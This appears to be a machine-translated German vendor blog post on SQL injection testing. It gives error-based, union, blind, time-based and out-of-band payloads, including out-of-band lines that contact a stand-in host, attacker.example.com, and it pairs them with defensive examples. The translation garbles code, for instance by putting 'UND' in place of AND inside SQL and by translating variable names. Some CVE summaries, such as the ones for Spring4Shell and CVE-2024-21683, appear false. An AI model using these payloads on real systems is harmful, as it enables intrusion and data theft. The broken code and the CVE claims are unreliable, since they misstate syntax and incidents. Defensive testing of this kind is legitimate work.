

SQL-Injection-Test bezieht sich auf den systematischen Prozess der Identifizierung, Validierung und Entschärfung von SQL-Injection-Schwachstellen in Anwendungen, die mit relationalen Datenbanken interagieren. Obwohl es sich um eine der ältesten Web-Schwachstellen handelt, bleibt SQL-Injection auch im Jahr 2025 eine Bedrohung ersten Ranges. Grund dafür sind veralteter Code, ORM-Missbrauch, API-gesteuerte Architekturen und KI-generierte Codepfade, die unsichere Abfragemuster unbemerkt wieder einführen. Für Sicherheitsingenieure geht es bei einem effektiven SQL-Injection-Test nicht um das Erraten von Nutzdaten, sondern um das Verständnis des Ausführungskontexts, des Datenbankverhaltens und der beobachtbaren Seiteneffekte in modernen Stacks.

Was ein SQL Injection Test tatsächlich beweist

Ein ordnungsgemäßer SQL-Injection-Test bestätigt drei Dingeund nicht nur eine:

- Benutzergesteuerte Eingaben erreichen einen SQL-Interpreter

- Die Eingabe ändert die Abfragesemantik

- Die Veränderung ist beobachtbarentweder direkt (in-band) oder indirekt (blind/out-of-band)

Fehlt eines dieser Elemente, ist die Prüfung unvollständig. Aus diesem Grund mischen moderne Tests In-Band-SQLi, Blind SQLiund Out-of-Band-SQLi anstatt sich nur auf Fehlermeldungen zu verlassen.

Autoritärer Hintergrund:

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

Übliche SQL-Injection-Test-Einstiegspunkte im Jahr 2025

Die Abdeckung von SQL-Injection-Tests muss über klassische Formularfelder hinausgehen. In der realen Welt entstehen Sicherheitslücken zunehmend durch übersehene Oberflächen:

- JSON-APIs (

/Suche,/Filter,/graphql) - HTTP-Kopfzeilen (

Benutzer-Agent,X-Forwarded-For) - Dateiimporte (CSV, XML, XLSX)

- Hintergrundaufträge, die Benutzerdaten verbrauchen

- KI-unterstützte Abfrageersteller

Ein Sicherheitsingenieur sollte davon ausgehen jeder String, der einen Datenbankaufruf beeinflusst, ist ein Kandidat.

SQL-Injection-Testtechniken nach Sichtbarkeit

| Art der Technik | Observierbares Signal | Typischer Anwendungsfall |

|---|---|---|

| Fehlerbasiertes SQLi | Datenbank-Fehlermeldung | Ältere Anwendungen, Debug-Builds |

| Unionsbasiertes SQLi | Eingegebene Daten als Antwort | Berichtsseiten, Exporte |

| Boolesches blindes SQLi | Unterschiede in der Reaktion | Gehärtete Produktionssysteme |

| Zeitbasiertes Blind-SQLi | Antwortverzögerung | Strenge Fehlerunterdrückung |

| Out-of-band SQLi | DNS/HTTP-Rückruf | Umgebungen mit Ausstiegserlaubnis |

Diese Klassifizierung ist wichtig, weil Verteidiger blockieren oft eine Klasse, aber nicht andere.

Angriffsbeispiel 1: Fehlerbasierter SQL-Injection-Test

sql

' OR 1=1--

In eine anfällige Abfrage eingeschleust:

sql

SELECT * FROM users WHERE username = '$input';

Wenn die Anwendung alle Benutzer zurückgibt oder einen SQL-Syntaxfehler auslöst, bestätigt der Test die Erreichbarkeit der Injektion.

Warum dies immer noch wichtig ist: Fehlerhaftes SQLi tritt häufig in internen Tools, Admin-Panels und Staging-Umgebungen auf, die dem Internet ausgesetzt sind.

Angriffsbeispiel 2: Unionsbasierter SQL-Injection-Test

sql

' UNION SELECT null, version(), current_database()--

Wird verwendet, wenn die Antwort die Datenbankausgabe direkt wiedergibt.

Ziel der Prüfung: Bestimmen Sie die Anzahl der Spalten und die Durchführbarkeit der Datenextraktion.

Technik zum Mitnehmen: Unionsbasiertes SQLi zeigt volle Lesefähigkeit an und führt oft zur Kompromittierung von Zugangsdaten.

Angriffsbeispiel 3: Boolescher Blind SQL Injection Test

sql

' UND 1=1-- ' UND 1=2--

Wenn die Antworten unterschiedlich ausfallen, wird die Bedingung von der Datenbank ausgewertet.



Diese Technik bleibt auch dann wirksam, wenn:

- Fehler werden unterdrückt

- Die Ausgabe wird sanitized

- WAF-Regeln blockieren offensichtliche Payloads

Angriffsbeispiel 4: Zeitbasierter Blind SQL Injection Test

MySQL-Beispiel:

sql

' UND IF(1=1, SLEEP(5), 0)--

PostgreSQL-Beispiel:

sql

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

Warum Ingenieure wichtig sind: Die zeitbasierte SQL-Injektion beweist, dass sie auch ohne sichtbaren Output ausgenutzt werden kann.

Angriffsbeispiel 5: Out-of-Band SQL Injection Test (fortgeschritten)

sql

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

oder

sql

LOAD_FILE(CONCAT('\\\\\\\\', (SELECT database()), '.attacker.example.com\\\\a'))

Wenn eine DNS- oder SMB-Anfrage den Angreifer erreicht, ist der SQL-Injection-Test außerhalb des Netzwerks erfolgreich.

Referenz:

Verteidigungsbeispiel 1: Parametrisierte Abfragen (korrekter Weg)

python

cursor.execute(

"SELECT * FROM users WHERE username = %s",

(Nutzername,)

)

Diese neutralisiert SQL-Injection vollständigunabhängig von der Komplexität der Nutzlast.

Verteidigungsbeispiel 2: ORM-Verwendung (mit Vorbehalten)

python

User.objects.filter(benutzername=benutzername)

ORMs verringern das Risiko, aber nur, wenn Entwickler rohe Abfragen und String-Interpolation vermeiden.

Verteidigungsbeispiel 3: Härtung von Datenbankberechtigungen

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user;

Selbst wenn es zu einer SQL-Injektion kommt, wird der Explosionsradius reduziert.

Verteidigungsbeispiel 4: Zeitbasierte SQLi-Erkennungslogik

python

if response_time > baseline + 3: alert("Mögliche zeitbasierte SQL-Injection")

Diese Logik ist häufig in modernen DAST- und KI-gesteuerten Scannern integriert.

Verteidigungsbeispiel 5: Kontrolle des ausgehenden Netzwerks

bash

iptables -A OUTPUT -p tcp --dport 53 -j DROP

Das Blockieren von unnötigem ausgehendem DNS kann Unterbrechung der Out-of-Band-SQL-Injektion vollständig.

SQL Injection Test Automation vs. Realität

Automatisierte Werkzeuge sind wichtig, aber unvollständig:

| Werkzeug | Stärke | Begrenzung |

|---|---|---|

| sqlmap | Nutzlasttiefe | Kein geschäftlicher Kontext |

| Rülps-Scanner | Abdeckung des Arbeitsablaufs | Begrenzte Blindverkettung |

| Benutzerdefinierte AI-Fuzzers | Adaptive Nutzlasten | Erfordert Abstimmung |

Das ist der Grund manuelle Validierung bleibt entscheidend nach der automatischen Erkennung.

CVEs, bei denen SQL-Injection-Tests die Probleme nicht frühzeitig aufspüren konnten

- CVE-2023-34362 (MOVEit-Übertragung) - SQL-Injection führt zu massenhaftem Datendiebstahl

- CVE-2022-22965 (Spring4Shell-Kette) - Injektionspfade über die Auswertung von Ausdrücken

- CVE-2024-21683 - SQL-Injection in SaaS-Export-Pipelines von Unternehmen

In allen Fällen, unzureichende SQL-Injection-Testtiefe die Ausbeutung in der Produktion erlaubt.

Auswirkungen in der realen Welt: Was diese SQL Injection CVEs tatsächlich ermöglichten

Wenn Ingenieure CVE-Kennungen ohne Kontext lesen, werden ihre betrieblichen Auswirkungen leicht unterschätzt. Die folgenden CVEs im Zusammenhang mit SQL-Injection zeigen, wie unvollständige oder oberflächliche SQL-Injection-Tests direkt zu einer groß angelegten Kompromittierung, Datenexfiltration und langfristigen Persistenz führten.

CVE-2023-34362 (MOVEit Transfer): SQL-Injektion als Datenexfiltrationsmaschine

CVE-2023-34362 war nicht "nur" eine SQL-Injektionsschwachstelle - es war eine vertrauenswürdige Dateiübertragungsplattform Kompromiss betroffen sind Regierungen, Banken und Fortune-500-Unternehmen. Die Injektionsschwachstelle ermöglichte es nicht authentifizierten Angreifern, beliebige SQL-Abfragen gegen die MOVEit-Backend-Datenbank auszuführen.

Der eigentliche Schaden entstand durch das, was die SQL-Injektion als nächstes ermöglichte:

- Vollständiger Zugang zu gespeicherte Dateien und Metadaten

- Extraktion von Verschlüsselungsschlüssel und Sitzungsdaten

- Bereitstellung einer Web-Shell (

human2.aspx) für Persistenz - Geräuschloser Datendiebstahl ohne Unterbrechung der Dienstverfügbarkeit

Der Grund für das Scheitern der SQL-Injection-Tests war nicht das Tool, sondern die annahmegesteuertes Testen. Die Sicherheitsüberprüfungen konzentrierten sich auf authentifizierte Workflows und UI-gesteuerte Pfade, während die Angreifer auf Backend-Endpunkte abzielten, die für die Automatisierung und Massenübertragung ausgelegt sind. Ein zeitbasierter oder Out-of-Band-SQL-Injection-Test hätte die Schwachstelle lange vor der Ausnutzung aufgedeckt.

CVE-2022-22965 (Spring4Shell-Ketten): SQL-Injektion als Sekundärwaffe

Während CVE-2022-22965 weithin als Sicherheitsanfälligkeit für die Ausführung von Remotecode in Erinnerung geblieben ist, zeigten reale Vorfälle, dass Angreifer Verkettung von SQL-Injektionen nach dem ersten Zugriff um die Wirkung zu maximieren.

Sobald Angreifer Code ausführen oder auf die Konfiguration zugreifen konnten, wurde die SQL-Injektion zu einem Nachnutzungsmultiplikator:

- Sammeln von Datenbank-Anmeldeinformationen aus Anwendungskonfigurationen

- Direkte Manipulation von Berechtigungstabellen

- Stille Datenverfälschung und Integritätsangriffe

- Langfristige Persistenz über geplante Datenbankaufträge

Dies zeigt eine unbequeme Wahrheit für die Verteidiger: SQL-Injection-Tests dürfen nicht an der Peripherie enden. Interne APIs, Admin-Panels und Service-to-Service-Aufrufe sind oft viel anfälliger als öffentliche Endpunkte.

CVE-2024-21683: Stille SQL-Injektion in Enterprise-Export-Pipelines

CVE-2024-21683 betraf Unternehmensplattformen, bei denen eine SQL-Injektion vorhanden war innerhalb von Datenexport- und Berichterstattungspipelinesund nicht auf benutzerorientierte Seiten. Angreifer könnten Nutzdaten injizieren, die während geplanter Exporte ausgeführt werden, was zu:

- Unbefugter Zugang zu gesamte Mieterdatenbestände

- Mandantenübergreifende Datenverluste in mandantenfähigen Umgebungen

- Keine sichtbaren Fehler oder Warnungen während der normalen Nutzung der Anwendung

Diese Schwachstellenklasse ist besonders gefährlich, weil:

- Es gibt keine interaktive Reaktion, die manuell getestet werden könnte.

- Die Ausbeutung erfolgt asynchron

- Herkömmliche DAST-Tools verfehlen sie oft völlig

Nur Zeitbasierte oder Out-of-Band-SQL-Injection-Tests die Sicherheitslücke zuverlässig aufgedeckt. Diese CVE ist ein Lehrbuchbeispiel dafür, warum moderne SQL-Injection-Tests verzögerte Ausführungspfade und Hintergrundarbeiten beinhalten müssen.

SQL-Injectionstests in AI-generiertem Code

KI-generierter Backend-Code häufig:

- Verwendet String-Verkettung für Geschwindigkeit

- Entfällt die Parameterbindung

- Setzt vertrauenswürdige Eingaben voraus

Sicherheitsteams müssen die AI-Ausgabe als nicht vertrauenswürdiger Code und die gleiche Strenge beim SQL-Injection-Test anwenden.

Wo Penligent bei SQL-Injectionstests eingesetzt wird

In realen Umgebungen schlagen SQL-Injection-Tests oft fehl, weil die Scanner versagen:

- Tiefe API-Pfade vermissen

- Stopp nach dem ersten negativen Signal

- Keine Verkettung von Blindbedingungen

Sträflich verbessert die SQL-Injection-Tests durch:

- KI-gesteuerte Nutzlastentwicklung nutzen

- Korrelieren von zeitbasierten und bandexternen Signalen

- Abbildung des Datenflusses von der Eingabe bis zur Ausführung der Abfrage

- Sicherer Betrieb in CI/CD-Pipelines

Dies ermöglicht die Erkennung von nicht offensichtliche, produktionstaugliche SQL-Injektionspfade die von herkömmlichen Scannern nicht erfasst werden.

Abschließende Schlussfolgerung für Sicherheitsingenieure

A sql injection test ist nicht eine einzelne Nutzlast oder ein Tool, sondern ein disziplinierter Validierungsprozess, der die Kontrolle über die Datenbank durch beobachtbares Verhalten nachweist. Im Jahr 2025 sind die gefährlichsten SQL-Injection-Schwachstellen nicht laut oder offensichtlich; sie sind still, blind und über moderne Architekturen hinweg verkettet.

Ingenieure, die testen für Verhalten, Zeitpunkt und Nebenwirkungenund nicht nur Fehler, werden auch weiterhin das abfangen, was Angreifer ausnutzen.